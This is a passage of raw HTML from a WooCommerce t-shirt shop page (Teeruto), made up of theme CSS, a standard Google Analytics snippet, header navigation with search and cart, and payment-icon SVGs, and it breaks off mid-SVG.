	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/board-game-pass-the-pigs-unisex-t-shirt-w0k5i.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-393959 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_960719649">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3009530146" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3009530146 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3009530146 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_960719649 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_973803618">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3106074784" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3106074784 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3106074784 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_973803618 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]"  width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
